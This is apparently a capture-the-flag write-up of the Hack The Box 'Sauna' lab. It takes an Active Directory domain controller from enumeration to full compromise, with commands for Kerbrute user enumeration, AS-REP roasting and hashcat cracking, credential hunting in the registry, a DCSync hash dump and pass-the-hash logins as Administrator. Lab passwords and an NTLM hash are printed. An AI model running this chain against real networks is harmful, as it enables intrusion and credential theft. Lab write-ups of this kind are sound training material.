Sauna

As always let’s start with enumeration. A quick Nmap scan reveals 13 open ports. Based on the presence of LDAP and Kerberos ports, this is likely to be a domain controller.
1
sudo nmap -sC -sV -vv -oN sauna 10.129.95.180
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
# Nmap 7.95 scan initiated Mon Jul 7 14:49:32 2025 as: /usr/lib/nmap/nmap -sC -sV -vv -oN sauna 10.129.95.180
Nmap scan report for 10.129.95.180
Host is up, received echo-reply ttl 127 (0.043s latency).
Scanned at 2025-07-07 14:49:33 EDT for 55s
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
|_http-title: Egotistical Bank :: Home
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-07-08 01:49:45Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 38495/tcp): CLEAN (Timeout)
| Check 2 (port 37917/tcp): CLEAN (Timeout)
| Check 3 (port 10224/udp): CLEAN (Timeout)
| Check 4 (port 3195/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: 7h00m00s
| smb2-time:
| date: 2025-07-08T01:49:52
|_ start_date: N/A
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jul 7 14:50:28 2025 -- 1 IP address (1 host up) scanned in 55.69 seconds
Taking a look at the output of the nmap scan it will reveal the domain name. Let’s add the domain name to the hosts file.
1
vim /etc/hosts
Before going to port 80 my first choice would be to enumerate SMB. After trying nxc and smbmap and rpccielent I went straight for port 80 because there was nothing useful that could lead me further in my progress.

By clicking around on the page our goal will be to gather usernames. The ‘About Us’ section is perfect for creating a list for that.
By copying the names to a file like this:
1
2
3
4
5
6
Fergus Smith
Shaun Coins
Hugo Bear
Bowie Taylor
Sophie Driver
Steven Kerb
We have to convert these to username formats that Windows generally uses. For this task, I used a tool named username-anarchy (https://github.com/urbanadventurer/username-anarchy)
1
ruby username-anarchy/username-anarchy --input-file users.txt > usernames.txt

Next, we are going to use a tool named Kerbrute, this tool does a Kerberos pre-authentication against Active Directory and helps to identify valid users.
1
./kerbrute userenum --dc 10.129.95.180 -d EGOTISTICAL-BANK.LOCAL usernames.txt
To get better results I also added the user ‘administrator’ and ‘guest’ to the list.


Next that we know about two users that exist we are going to use the GetNPUser.py which is going to help with AS-REP Roasting. As the description also says, it queries the target domain for users that do not require Kerberos authentication and exports their TGSs for cracking.
1
python3 GetNPUsers.py egotistical-bank.local/fsmith
Let’s copy this to a file and crack it with hashcat.
1
hashcat -m 18200 hash.txt /usr/share/wordlists/rockyou.txt

Now let’s spray this password and username around the network.
1
nxc smb 10.129.95.180 -u fsmith -p Thestrokes23

1
nxc smb 10.129.95.180 -u fsmith -p Thestrokes23 --shares
There are definitely interesting shares.

That ‘Ricoh’ is going to be later the way for privilege escalation. And we can use WinRM to get a shell on the box.
1
nxc winrm 10.129.95.180 -u fsmith -p Thestrokes23

Let’s use evil-winrm for the connection.
1
evil-winrm -i 10.129.95.180 -u fsmith -p Thestrokes23

For the privilege escalation part I ran WinPEAS and found the following:
1
svc_loanmanager:Moneymakestheworldgoround!
This is the point where we need to run BloodHound.
Let’s run it remotely:
1
bloodhound-python -c All -u fsmith -p Thestrokes23 -d egotistical-bank.local -ns 10.129.95.180 --zip
It turns out that with the previously found account, we can do a DCSync attack.
If we had not found the credentials we could have also checked the registry manually with the following command:
1
2
reg query HKLM /f password /t REG_SZ /s
reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\winlogon"

And let’s do a DCSync attack, essentially this is impersonating a domain controller, and saying that in order to join domains we need to sync passwords, give me all the hashes.
1
secretsdump.py egotistical-bank.local/svc_loanmgr@10.129.95.180

Now let’s connect as the Administrator with psexec.py using the hash:
1
psexec.py egotistical-bank.local/administrator@10.129.95.180 -hashes aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e
An alternative method could have been evil-winrm:
1
evil-winrm -i 10.129.95.180 -u Administrator -H '823452073d75b9d1cf70ebdf86c7f98e'